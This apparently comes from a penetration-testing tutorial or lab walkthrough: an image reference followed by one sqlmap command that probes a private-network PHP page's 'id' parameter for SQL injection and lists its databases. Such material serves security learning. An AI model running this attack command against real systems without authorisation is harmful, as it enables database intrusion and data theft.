 sqlmap -u http://192.168.1.120/products.php?id=1 --dbs --batch